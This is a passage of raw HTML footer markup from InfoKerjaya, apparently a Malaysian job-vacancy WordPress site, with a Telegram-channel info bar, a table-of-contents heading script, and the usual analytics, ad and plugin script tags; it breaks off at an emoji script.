<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2273"><a href="https://infokerjaya.org/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2274"><a href="https://infokerjaya.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2276"><a href="https://infokerjaya.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2277"><a href="https://infokerjaya.org/terms-and-conditions/">Terms and Conditions</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - InfoKerjaya. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://infokerjaya.org/wp-content/plugins/structured-content/dist/print.css';</script>			<div class="cpro-onload  cp-popup-global  cp-custom-cls-manual_trigger_17295 "  data-class-id="17295" data-inactive-time='60' ></div>
			
		<div id="cp_popup_id_17295" class="cp-popup-container cp-popup-live-wrap cp_style_17295 cp-module-info_bar  " data-style="cp_style_17295" data-module-type="info_bar" data-class-id="17295" data-styleslug="telegram">

			
			<div class="cp-popup-wrapper cp-auto  "  >
				<div class="cp-popup  cpro-animate-container cp-bottom">

											<div class="cpro-fs-overlay"></div>
					
				<input type='hidden' class='panel-settings' data-style_id= '17295' data-section='configure' value='{&quot;enable_custom_cookies&quot;:&quot;&quot;,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;hide_custom_cookies&quot;:&quot;&quot;,&quot;hide_cookies_class&quot;:&quot;&quot;,&quot;show_for_logged_in&quot;:&quot;1&quot;,&quot;hide_on_device&quot;:&quot;&quot;,&quot;cookies_enabled&quot;:&quot;1&quot;,&quot;conversion_cookie&quot;:&quot;90&quot;,&quot;closed_cookie&quot;:&quot;30&quot;,&quot;cookies_enabled_submit&quot;:&quot;&quot;,&quot;enable_cookies_class_submit&quot;:&quot;&quot;,&quot;conversion_cookie_submit&quot;:&quot;90&quot;,&quot;cookies_enabled_closed&quot;:&quot;&quot;,&quot;enable_cookies_class_closed&quot;:&quot;&quot;,&quot;closed_cookie_new&quot;:&quot;30&quot;}' ><input type='hidden' class='panel-rulesets' data-style_id= '17295' data-section='configure' value='[{&quot;name&quot;:&quot;Ruleset 1&quot;,&quot;autoload_on_duration&quot;:true,&quot;load_on_duration&quot;:1,&quot;modal_exit_intent&quot;:false,&quot;autoload_on_scroll&quot;:false,&quot;show_after_within_scroll_info&quot;:&quot;&quot;,&quot;load_after_scroll&quot;:75,&quot;close_after_scroll&quot;:0,&quot;inactivity&quot;:false,&quot;inactivity_link&quot;:&quot;&quot;,&quot;enable_after_post&quot;:false,&quot;enable_custom_scroll&quot;:false,&quot;enable_scroll_class&quot;:&quot;&quot;,&quot;on_scroll_txt&quot;:&quot;&quot;,&quot;show_cta_info&quot;:&quot;&quot;,&quot;enable_custom_cookies&quot;:false,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;on_cookie_txt&quot;:&quot;&quot;,&quot;hide_cta_link&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:false,&quot;all_visitor_info&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;enable_referrer&quot;:&quot;&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;display_to&quot;:&quot;&quot;,&quot;hide_from&quot;:&quot;&quot;,&quot;enable_scheduler&quot;:false,&quot;enable_scheduler_txt&quot;:&quot;&quot;,&quot;start_date&quot;:&quot;&quot;,&quot;end_date&quot;:&quot;&quot;,&quot;custom_cls_text_head&quot;:&quot;&quot;,&quot;enable_custom_class&quot;:false,&quot;copy_link_code_button&quot;:&quot;Copy Link Code&quot;,&quot;copy_link_cls_code_button&quot;:&quot;&quot;,&quot;custom_class&quot;:&quot;&quot;,&quot;custom_cls_text&quot;:&quot;&quot;}]' ><style id='cp_popup_style_17295' type='text/css'>.cp_style_17295 .cp-popup-content {font-family:Verdana;font-style:Normal;font-weight:Normal;}.cp_style_17295 .cp-popup{ background-blend-mode:overlay;background-color:rgba(221,51,51,0.28);background-repeat :repeat;background-position :left;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;-webkit-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);}.cp_style_17295 #panel-1-17295 .cp-target:hover { }.cp_style_17295 #panel-1-17295 { }.cp_style_17295 .cp-popup-wrapper .cp-panel-content {max-width:950px;}.cp_style_17295 .cpro-fs-overlay{ }.cp_style_17295 .cp-popup-content { width:950px;height:70px;}@media ( max-width: 767px ) {.cp_style_17295 .cp-popup{ background-blend-mode:overlay;background-color:rgba(219,10,91,0.29);background-repeat :no-repeat;background-position :left;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;-webkit-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);}.cp_style_17295 #panel-1-17295 .cp-target:hover { }.cp_style_17295 #panel-1-17295 { }.cp_style_17295 .cp-popup-wrapper .cp-panel-content {max-width:360px;}.cp_style_17295 .cpro-fs-overlay{ }.cp_style_17295 .cp-popup-content { width:360px;height:94px;}}.cp_style_17295 #toggle-17295 .cp-target { }.cp_style_17295 #toggle-17295 .cp-target:hover { }.cp_style_17295 .cp-open-infobar-toggle{ font-size:16px;}.cp_style_17295 .cp-open-infobar-toggle{ color:#fff;}.cp_style_17295 .cp-open-infobar-toggle{ background-color:#000;}.cp_style_17295 .cp-open-infobar-toggle{ }.cp_style_17295 .cp-open-infobar-toggle{ width:350px;}.cp_style_17295 .cp-open-infobar-toggle{ line-height:50px;height:50px;}.cp_style_17295 #toggle-17295 { }@media ( max-width: 767px ) {.cp_style_17295 #toggle-17295 .cp-target { }.cp_style_17295 #toggle-17295 .cp-target:hover { }.cp_style_17295 .cp-open-infobar-toggle{ font-size:16px;}.cp_style_17295 .cp-open-infobar-toggle{ color:#fff;}.cp_style_17295 .cp-open-infobar-toggle{ background-color:#000;}.cp_style_17295 .cp-open-infobar-toggle{ }.cp_style_17295 .cp-open-infobar-toggle{ width:350px;}.cp_style_17295 .cp-open-infobar-toggle{ line-height:50px;height:50px;}.cp_style_17295 #toggle-17295 { }}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0px;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_17295 #form_field-17295 .cp-target:hover { }.cp_style_17295 #form_field-17295 placeholder { color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_17295 #form_field-17295 { }@media ( max-width: 767px ) {.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0px;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_17295 #form_field-17295 .cp-target:hover { }.cp_style_17295 #form_field-17295 placeholder { color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_17295 #form_field-17295 { }}.cp_style_17295 #cp_button-2-17295 .cp-target { font-family:Josefin Sans;font-style:700;font-weight:700;font-size:14px;letter-spacing:1.0px;text-align:center;color:#fff;background:#011dbc;width:181px;height:42px;padding:0px 15px 0px 15px;}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { color:#fff;background:#370059;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-link { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-image { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target { }.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { }.cp_style_17295 #cp_button-2-17295 .cp-target:hover ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 { left: 723px;top: 14px;z-index:3;}@media ( max-width: 767px ) {.cp_style_17295 #cp_button-2-17295 .cp-target { font-family:Josefin Sans;font-style:700;font-weight:700;font-size:12px;letter-spacing:0px;text-align:center;color:#fff;background:#011dbc;width:140px;height:28px;padding:0px 15px 0px 15px;}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { color:#fff;background:#370059;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-link { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-image { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target { }.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { }.cp_style_17295 #cp_button-2-17295 .cp-target:hover ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 { left: 108px;top: 53px;z-index:3;}}.cp_style_17295 #cp_heading-1-17295 .cp-target { font-family:Josefin Sans;font-style:600;font-weight:600;font-size:19px;line-height:1.2;letter-spacing:0;text-align:left;color:#ffffff;width:684px;height:26px;}.cp_style_17295 #cp_heading-1-17295 .cp-target:hover { }.cp_style_17295 #cp_heading-1-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_heading-1-17295 { left: 20px;top: 22px;z-index:5;}@media ( max-width: 767px ) {.cp_style_17295 #cp_heading-1-17295 .cp-target { font-family:Josefin Sans;font-style:600;font-weight:600;font-size:16px;line-height:1.23;letter-spacing:0;text-align:left;color:#ffffff;width:318px;height:44px;}.cp_style_17295 #cp_heading-1-17295 .cp-target:hover { }.cp_style_17295 #cp_heading-1-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_heading-1-17295 { left: 19px;top: 6.5px;z-index:5;}}@media ( max-width: 767px ) {.cp_style_17295 .cp-invisible-on-mobile {display: none !important;}}</style>
					<div class="cp-popup-content cpro-active-step cp-img-lazy cp-bg-lazy cp-info_bar cp-bottom     cp-panel-1" data-entry-animation = "cp-slideInDown" data-cp-src="[&quot;17293|https://infokerjaya.org/wp-content/uploads/2020/09/img100.jpg|full&quot;,&quot;17294|https://infokerjaya.org/wp-content/uploads/2020/09/img100-1.jpg|full&quot;]" data-overlay-click ="1" data-title="Telegram" data-module-type="info_bar"  data-step="1"  data-width="950" data-mobile-width="360" data-height="70" data-mobile-height="94" data-mobile-break-pt="767" data-popup-position="bottom" data-mobile-responsive="yes">
												
					<div class="cpro-form-container">                             
						<div id="cp_button-2-17295" class="cp-field-html-data   cp-none" data-type="cp_button"   data-action="goto_url" data-step=""   data-redirect="https://t.me/ekerja" data-redirect-target="_blank"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="{{get-param}}">JOIN TELEGRAM</button>
	<div class="cp-btn-tooltip"></div>
</div></div><div id="cp_heading-1-17295" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-1"><p>Join Chanel Telegram Info Kerjaya Semasa Secara Percuma</p></div></div>
</div>							</div>              
														
						</div><!-- .cp-popup-content -->
						      
		<input type="hidden" name="param[date]" value="December 11, 2025" />
		<input type='text' class='cpro-hp-field' name='cpro_hp_feedback_field_17295' value=''>
		<input type="hidden" name="action" value="cp_v2_notify_admin" />
		<input type="hidden" name="style_id" value="17295" />
						</div>
							</div><!-- .cp-popup-wrapper -->
			
					</div><!-- Modal popup container -->
			        <script id="eztoc-wpbakery-link-fix-fallback">
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">MAKLUMAT KERJA KOSONG:<\/h3>",">MAKLUMAT JAWATAN:<\/h3>",">KEPERLUAN &amp; KELAYAKAN:<\/h3>",">KELEBIHAN:<\/h3>",">BAGAIMANA MEMOHON:<\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"MAKLUMAT_KERJA_KOSONG\"><\/span>MAKLUMAT KERJA KOSONG:<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"MAKLUMAT_JAWATAN\"><\/span>MAKLUMAT JAWATAN:<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"KEPERLUAN_KELAYAKAN\"><\/span>KEPERLUAN &amp; KELAYAKAN:<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"KELEBIHAN\"><\/span>KELEBIHAN:<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"BAGAIMANA_MEMOHON\"><\/span>BAGAIMANA MEMOHON:<span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177545689-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177545689-1');
</script>


<script data-ad-client="ca-pub-2469967196718050" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
//# sourceURL=smart-lists-pack-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://infokerjaya.org/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://infokerjaya.org/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon no-top-nav" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://infokerjaya.org">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764293765" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infokerjaya.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"65345907\",\"post\":\"14663\",\"tz\":\"8\",\"srv\":\"infokerjaya.org\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "65345907", "14663" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="cp-popup-script-js-extra">
/* <![CDATA[ */
var cp_ajax = {"url":"https://infokerjaya.org/wp-admin/admin-ajax.php","ajax_nonce":"bbb4a6991e","assets_url":"https://infokerjaya.org/wp-content/plugins/convertpro/assets/","not_connected_to_mailer":"This form is not connected with any mailer service! Please contact web administrator.","timer_labels":"Years,Months,Weeks,Days,Hours,Minutes,Seconds","timer_labels_singular":"Year,Month,Week,Day,Hour,Minute,Second","image_on_ready":"","cpro_mx_valid":"0","invalid_email_id":"Invalid Email Address!"};
var cp_pro = {"inactive_time":"60"};
var cp_pro_url_cookie = {"days":"30"};
var cp_v2_ab_tests = {"cp_v2_ab_tests_object":[]};
//# sourceURL=cp-popup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://infokerjaya.org/wp-content/plugins/convertpro/assets/modules/js/cp-popup.min.js?ver=1.8.6" id="cp-popup-script-js"></script>
<script type="text/javascript" async="async" src="https://infokerjaya.org/wp-content/bs-booster-cache/2ff7e5f6c86a29348fae09e53b6fd4a7.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://infokerjaya.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
